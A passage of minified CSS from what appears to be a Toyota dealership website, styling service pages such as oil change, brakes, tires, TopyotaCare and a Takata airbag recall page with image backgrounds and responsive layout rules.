.sd-circle-icon.sd-circle-icon-batteries{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-pic-batteries.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav.sd-find-toyota-genuine-parts .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-oil-filter{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-pic-oil-filter.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav.sd-find-toyota-genuine-parts .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-cabin-air-filter{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-pic-cabin-air-filter.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav.sd-find-toyota-genuine-parts .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-wiper-blades{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-pic-wiper-blades.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav.sd-find-toyota-genuine-parts .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-service-fluids{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-pic-service-fluids.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav.sd-find-toyota-genuine-parts .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-engine-air-filter{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-pic-engine-air-filter.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content.sd-cta-bar-wrapper{background:#f7f7f7;padding-bottom:0;padding-top:0}.sd-wrapper .sd-content.sd-cta-bar-wrapper.sd-cta-bar-wrapper-full-height-image .sd-cta-bar .sd-respo-width-limit .sd-aside-image{background-size:cover!important}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-cta-bar{text-align:left}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-respo-width-limit{align-content:center;display:flex;justify-content:center;padding-bottom:40px;padding-top:40px}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-col-md-6{flex:.5;width:auto}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-col-md-2-3rds{display:flex;flex:2;flex-direction:column;justify-content:center;width:auto}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-col-md-2-3rds .sd-h1{margin-top:-10px}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-aside-image{background-size:contain;margin-bottom:0;margin-top:0}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-h1{font-size:36px;text-transform:none}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-p{font-size:24px}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-aside-image{background-size:contain!important}.sd-wrapper.sd-page-type-toyota-tires .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-aside-image{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/cta-bar-aside-image-tire.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 50%;height:25vh;width:100%}.sd-wrapper.sd-page-type-brake-service-and-repair .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-aside-image{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/cta-bar-aside-image-brakes.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 50%;height:25vh;width:100%}.sd-wrapper.sd-page-type-battery-service-and-replacement .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-aside-image{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/cta-bar-aside-image-battery.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 50%;height:25vh;width:100%}.sd-wrapper.sd-page-type-toyota-oil-change .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-aside-image{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/cta-bar-aside-image-oil-change.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 50%;height:28vh;width:100%}.sd-wrapper.sd-page-type-toyota-service-fluid-replacement .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-aside-image{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/cta-bar-aside-image-fluid-replacement.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 50%;height:28vh;width:100%}.sd-wrapper.sd-page-type-cabin-air-filter .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-aside-image{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/cta-bar-aside-image-cabin-filter.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 50%;height:28vh;width:100%}.sd-wrapper.sd-page-type-engine-air-filter .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-aside-image{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/cta-bar-aside-image-engine-filter.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 50%;height:28vh;width:100%}.sd-wrapper.sd-page-type-toyota-oil-filter .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-aside-image{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/cta-bar-aside-image-oil-filter.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 50%;height:28vh;width:100%}.sd-wrapper.sd-page-type-toyota-wiper-blades .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-aside-image{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/cta-bar-aside-image-wiper-blades.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 50%;height:28vh;width:100%}.sd-wrapper.sd-page-type-toyota-express-maintenance .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-aside-image{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/cta-bar-aside-image-express-maintenance.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 50%;height:28vh;width:100%}.sd-wrapper.sd-page-type-toyotacare .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-aside-image{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/cta-bar-aside-image-toyota-care.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 50%;height:26vh;width:100%}.sd-wrapper.sd-page-type-certified-collision-center .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-aside-image{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/cta-bar-aside-image-certified-collision-center.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 50%;height:28vh;width:100%}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-aside-image{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/cta-bar-aside-image-takata-airbag-recall.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 50%;height:28vh;width:100%}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content.sd-cta-bar-wrapper-check-vin .sd-cta-bar .sd-aside-image{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/cta-bar-aside-image-takata-airbag-recall-check-vin.jpg?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 50%;height:28vh;width:100%}.sd-content.sd-video-wrapper{padding-bottom:0}.sd-content.sd-video-wrapper .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-toyota-protection.jpg?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat;background-size:cover}.sd-content.sd-video-wrapper .sd-video-bar-bg .sd-video-thumb-wrapper{height:60%;margin:0 auto;max-width:622px;padding-top:.5627%}.sd-content.sd-video-wrapper .sd-video-bar-bg .sd-video-thumb-wrapper .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-toyota-protection.jpg?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat;background-size:cover;display:block;margin:0 auto;outline:3px solid hsla(0,0%,50%,.3);padding-top:56%;position:relative;top:21.2766%;width:100%}.sd-content.sd-video-wrapper .sd-video-bar-bg .sd-video-thumb-wrapper .sd-video-thumb-link .sd-img{display:block}.sd-content.sd-video-wrapper .sd-video-bar-bg .sd-video-thumb-wrapper .sd-video-thumb-link .sd-video-play-button{left:calc(50% - 32px);position:absolute;top:calc(50% - 32px)}.sd-content.sd-video-wrapper .sd-video-type-toyota-protection .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-toyota-protection.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-toyota-protection .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-toyota-protection.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-toyota-tires .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-toyota-tires.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-toyota-tires .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-toyota-tires.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-brakes .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-brakes.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-brakes .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-brakes.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-battery .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-battery.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-battery .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-battery.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-oil-change .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-oil-change.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-oil-change .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-oil-change.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-fluid-replacement .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-fluid-replacement.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-fluid-replacement .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-fluid-replacement.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-oil-filter .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-oil-filter.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-oil-filter .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-oil-filter.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-wiper-blades .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-wiper-blades.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-wiper-blades .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-wiper-blades.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-express-maintenance .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-express-maintenance.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-express-maintenance .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-express-maintenance.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-toyota-care .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-toyota-care.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-toyota-care .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-toyota-care.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-toyota-complete .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-toyota-complete.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-toyota-complete .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-toyota-complete.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-certified-collision-center .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-certified-collision-center.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-certified-collision-center .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-certified-collision-center.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-rent-a-car .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-rent-a-car.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-rent-a-car .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-rent-a-car.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-takata-airbag-recall .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-takata.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-takata-airbag-recall .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-takata.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-genuine-accessories .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-genuine-accessories.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-type-genuine-accessories .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-genuine-accessories.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-content.sd-video-wrapper .sd-video-contrast-pane{background:hsla(0,0%,100%,.7);height:100%;max-height:500px;padding-bottom:60px;padding-top:50px}.sd-wrapper .sd-container.sd-coupon{border-top:1px solid #ddd}.sd-wrapper .sd-container.sd-coupon .sd-row .sd-respo-width-limit.sd-coupon-content{padding-bottom:40px;padding-top:40px}.sd-wrapper .sd-container.sd-coupon .sd-row .sd-respo-width-limit.sd-coupon-content .sd-h1{font-size:38px;font-weight:400;margin-bottom:10px;text-align:center;text-transform:none}.sd-wrapper .sd-container.sd-coupon .sd-row .sd-respo-width-limit.sd-coupon-content .sd-h2{font-size:24px;font-weight:200;margin-bottom:20px;margin-top:-10px;text-transform:none}.sd-wrapper .sd-container.sd-coupon .sd-row .sd-respo-width-limit.sd-coupon-content .sd-img{width:45vw}span.sd-h1.sd-red-icon{display:block}.sd-div.sd-dealer-description-content span.sd-h1{display:block;text-align:left!important}@media only screen and (min-width:1420px){.sd-wrapper .sd-respo-width-limit{margin:0 auto;width:1340px}}@media only screen and (max-width:1419px){.sd-wrapper .sd-respo-width-limit{margin:0 auto;width:96%}.sd-wrapper .sd-content .sd-video .sd-video-contrast-pane{width:75%}}@media only screen and (max-width:1199px){.sd-wrapper .sd-content .sd-video .sd-video-bar-bg .sd-video-thumb-wrapper .sd-video-thumb-link{top:10%}.sd-wrapper .sd-content .sd-video .sd-video-contrast-pane{height:auto;padding:0 6% 6%;width:100%}.sd-wrapper .sd-content.sd-slick-ad-wrapper .sd-col-md-6{display:none!important}.sd-wrapper .sd-content.sd-slick-ad-wrapper .sd-col-md-2-3rds{margin-left:0;padding-left:3%;padding-right:3%;width:100%}.sd-wrapper .sd-content.sd-slick-ad-wrapper .sd-col-md-2-3rds .sd-slick-ad-content .sd-h1{font-size:42px;line-height:1}.sd-wrapper .sd-content.sd-slick-ad-wrapper .sd-col-md-2-3rds .sd-logo .sd-img{width:100%}}@media only screen and (max-width:991px){.sd-wrapper .sd-respo-width-limit{width:90%}.sd-wrapper .sd-content .sd-row.sd-product-info-section{position:relative}.sd-wrapper .sd-content .sd-row.sd-product-info-section .sd-aside-image-wrapper,.sd-wrapper .sd-content .sd-row.sd-product-info-section .sd-aside-image-wrapper *{display:inline}.sd-wrapper .sd-content .sd-row.sd-product-info-section .sd-aside-image-wrapper .sd-aside-image{align-items:center;display:flex;height:42vh;object-fit:contain;overflow:hidden;position:absolute;right:0;top:0;width:38vh}.sd-wrapper .sd-content .sd-row.sd-product-info-section .sd-product-info-section-content{text-align:left;width:100%}.sd-wrapper .sd-content .sd-row.sd-product-info-section .sd-product-info-section-content .sd-aside-image-pusher-blank{display:block;float:right;height:46vh;width:42vh}.sd-wrapper .sd-content .sd-row.sd-product-info-section .sd-product-info-section-content .sd-h1{font-size:24px;line-height:28px;margin-top:40px}.sd-wrapper .sd-content .sd-row.sd-product-info-section .sd-product-info-section-content .sd-icon-info{height:auto;margin-bottom:-20px;margin-top:0;padding-bottom:60px;padding-left:117px;padding-top:60px}.sd-wrapper .sd-content .sd-row.sd-product-info-section .sd-product-info-section-content .sd-icon-info.sd-icon-info-handshake{background-position:0;background-position-y:center!important}.sd-wrapper .sd-content .sd-row.sd-product-info-section .sd-product-info-section-content .sd-icon-info.sd-icon-info-alert,.sd-wrapper .sd-content .sd-row.sd-product-info-section .sd-product-info-section-content .sd-icon-info.sd-icon-info-question,.sd-wrapper .sd-content .sd-row.sd-product-info-section .sd-product-info-section-content .sd-icon-info.sd-icon-info-stopwatch{background-position:15px;background-position-y:center!important}.sd-wrapper .sd-content .sd-row.sd-product-info-section .sd-product-info-section-content .sd-ul{margin-bottom:0;margin-top:10px;padding-left:140px}.sd-wrapper .sd-content .sd-row.sd-product-info-section .sd-product-info-section-content .sd-ul .sd-li{font-size:16px;margin-left:-140px}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-col-md-6:first-child,.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-col-md-6:last-child{display:none}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-col-md-6:nth-child(2){width:40%}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-col-md-6:nth-child(2) .sd-aside-image{background-position-x:right}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-col-md-2{padding-left:3%;padding-right:3%;width:50%}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-col-md-2 .sd-h1{font-size:28px;line-height:1;margin-bottom:20px}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-col-md-2 .sd-p{font-size:20px}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-cta.sd-col-md-2{width:75%}.sd-wrapper.sd-page-type-rent-a-car .sd-vehicle-touts-wrapper .sd-row:first-child{margin-bottom:0}.sd-wrapper.sd-page-type-rent-a-car .sd-vehicle-touts-wrapper .sd-vehicle-tout{margin-bottom:30px}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout .sd-h2{font-size:20px;height:6vh;line-height:1.1;padding-top:1vh}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout .sd-table .sd-tr .sd-td.sd-rent-duration{font-size:14px}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout .sd-table .sd-tr .sd-td.sd-rate-amount{font-size:34px}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout .sd-table .sd-tr .sd-td.sd-rate-amount .sd-span-sup{font-size:17px;vertical-align:super}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout .sd-cta{font-size:18px}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content.sd-cta-bar-wrapper .sd-col-md-6:nth-child(2) .sd-aside-image{background-position-x:center}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-intro .sd-row{display:block}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-intro .sd-tout-wrapper{flex:unset;margin-bottom:30px}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-addl-info-section .sd-row{display:block}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-addl-info-section .sd-row .sd-tout-wrapper{margin-bottom:30px}.sd-wrapper.sd-page-type-toyota-express-maintenance .sd-content .sd-row.sd-product-info-section .sd-product-info-section-content .sd-h1{font-size:30px;line-height:28px;margin-top:0}.sd-wrapper.sd-page-type-toyota-express-maintenance .sd-content .sd-row.sd-product-info-section .sd-product-info-section-content .sd-h1:first-child{margin-top:0}.sd-wrapper.sd-page-type-toyota-express-maintenance .sd-content .sd-row.sd-product-info-section .sd-product-info-section-content .sd-h1.sd-pic-info{background-position-x:left!important;font-size:26px;margin-left:-10px;padding-left:180px}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-h1.sd-your-toyota-must-have{font-size:36px}.sd-wrapper .sd-container.sd-content.sd-cta-bar-wrapper .sd-row.sd-cta-bar .sd-h1{line-height:1.1;margin-bottom:15px}.sd-wrapper .sd-container.sd-content.sd-cta-bar-wrapper .sd-row.sd-cta-bar .sd-cta.sd-col-md-2{height:auto;line-height:1.1;margin-bottom:15px;padding:13px 20px 15px}.sd-wrapper .sd-content.sd-slick-ad-wrapper .sd-slick-ad-content-wrapper .sd-slick-ad-content{background-size:33%;padding-right:36%}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-interested-in-learning-more .sd-h1{font-size:30px;line-height:1.4}.sd-wrapper.sd-page-type-toyotacare .sd-content .sd-product-info-section-toyotacare .sd-full-width-image{max-width:42%;padding-bottom:0}.sd-wrapper.sd-page-type-toyotacare .sd-content .sd-product-info-section-toyotacare .sd-full-width-image .sd-img{margin-bottom:0}.sd-wrapper.sd-page-type-toyotacare .sd-content .sd-product-info-section-toyotacare-roadside-assistance .sd-full-width-image{max-width:75%}.sd-wrapper.sd-page-type-toyotacare .sd-content-wrapper .sd-container .sd-row .sd-col-sm-1{float:none}.sd-wrapper.sd-page-type-toyotacare .sd-content-wrapper .sd-hr-sm.sd-hr{clear:both;display:block;margin-bottom:40px;margin-top:60px}.sd-wrapper.sd-page-type-toyotacare .sd-content-wrapper .sd-product-info-section-toyotacare-roadside-assistance .sd-hr{margin-bottom:40px;margin-top:40px}}@media only screen and (min-width:992px) and (max-width:1199px){.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout .sd-h2{font-size:16px;height:6vh;line-height:1.1;padding-top:1vh}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout .sd-table .sd-tr .sd-td.sd-rate-amount{font-size:20px}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout .sd-table .sd-tr .sd-td.sd-rate-amount .sd-span-sup{font-size:10px;vertical-align:super}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout .sd-cta{font-size:14px}.sd-wrapper .sd-container.sd-content.sd-cta-bar-wrapper .sd-row.sd-cta-bar .sd-col-md-6:first-child{flex:.3}.sd-wrapper .sd-container.sd-content.sd-cta-bar-wrapper .sd-row.sd-cta-bar .sd-cta.sd-col-md-2{width:60%}}@media only screen and (min-width:992px){.sd-wrapper .sd-content .sd-product-info-section .sd-aside-image .sd-img{width:100%}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-icon-info.sd-icon-info-handshake{background-position-x:10px!important}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-icon-info.sd-icon-info-alert,.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-icon-info.sd-icon-info-question,.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-icon-info.sd-icon-info-stopwatch{background-position-x:15px!important}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-icon-info{padding-bottom:45px;padding-left:150px;padding-top:45px}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-ul{padding-left:150px}.sd-wrapper.sd-page-type-toyota-express-maintenance .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-icon-info{padding-left:230px}.sd-wrapper.sd-page-type-toyotacare .sd-content-wrapper .sd-product-info-section-toyotacare-roadside-assistance .sd-hr{margin-bottom:40px}.sd-wrapper.sd-page-type-toyotacare .sd-content-wrapper .sd-content .sd-full-width-image.sd-toyota-care-four-list-red-icons{padding-bottom:0}}@media only screen and (min-width:1200px){.sd-wrapper .sd-service-logos .sd-hr{display:none}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content{padding-top:30px}}@media only screen and (min-width:1200px) and (max-width:1399px){.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout .sd-h2{height:5vh;line-height:1.1;max-height:64px;padding-top:1vh}}@media only screen and (max-width:960px){.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li{height:150px;margin:10px 15px 0;width:110px}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li:first-child{margin:10px 15px 0}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a{font-size:11px}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon{height:110px;margin:0 auto;width:110px}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon-title{display:inline-block;line-height:14px;width:88%}.sd-wrapper .sd-container.sd-coupon .sd-row .sd-respo-width-limit.sd-coupon-content .sd-img{width:85vw}}@media only screen and (max-width:767px){.sd-wrapper .sd-content .sd-row.sd-product-info-section .sd-aside-image-wrapper,.sd-wrapper .sd-content .sd-row.sd-product-info-section .sd-product-info-section-content .sd-aside-image-pusher-blank{display:none}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper 